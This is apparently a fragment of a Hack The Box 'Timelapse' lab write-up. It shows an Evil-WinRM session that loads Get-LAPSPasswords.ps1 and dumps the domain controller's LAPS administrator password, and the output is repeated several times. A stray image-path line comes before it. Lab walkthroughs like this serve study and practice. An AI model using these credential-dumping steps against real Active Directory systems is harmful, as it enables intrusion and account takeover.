 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> . .\Get-LAPSPasswords.ps1
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-LAPSPasswords
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : lW)z7,jFgVGhg$yU${,YfB;8
Expiration : 8/31/2022 1:02:41 AM
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : lW)z7,jFgVGhg$yU${,YfB;8
Expiration : 8/31/2022 1:02:41 AM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : lW)z7,jFgVGhg$yU${,YfB;8
Expiration : 8/31/2022 1:02:41 AM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : lW)z7,jFgVGhg$yU${,YfB;8
Expiration : 8/31/2022 1:02:41 AM